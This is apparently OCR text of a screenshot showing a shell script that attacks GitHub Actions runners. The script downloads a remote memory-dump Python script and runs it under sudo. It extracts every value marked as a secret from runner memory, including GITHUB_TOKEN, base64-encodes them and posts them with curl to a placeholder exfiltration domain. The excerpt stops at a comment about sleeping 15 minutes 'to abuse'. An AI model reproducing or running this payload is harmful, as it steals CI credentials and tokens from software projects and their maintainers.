
# Replace with Burp collaborator domain 
or similar.
YOUR_EXFIL
=
"your-exfil-domain.com"
# Uses memory dump technique from 
github.com/nikitastupin/pwnhub / with 
regex to parse out all secret values 
(including GITHUB_TOKEN)
if
 [[ 
"
$OSTYPE
"
 ==
 "linux-gnu"
 ]]; 
then
  B64_BLOB
=
`
curl
 -sSf
https://gist.githubusercontent.com/niki
tastupin/30e525b776c409e03c2d6f328f2549
65/raw/memdump.py 
|
 sudo
 python3 
|
 tr
 -
d
 '\0' 
|
 grep
 -aoE
 '"[^"]+":\{"value":"
[^"]*","isSecret":true\}' 
|
 sort
 -u
 |
base64
 -w
 0
`
  # Exfil to Burp
  curl
 -s
 -d
 "
$B64_BLOB
"
https://
$YOUR_EXFIL
/token
 >
 /dev/null
  # Sleep for 15 mins to abuse 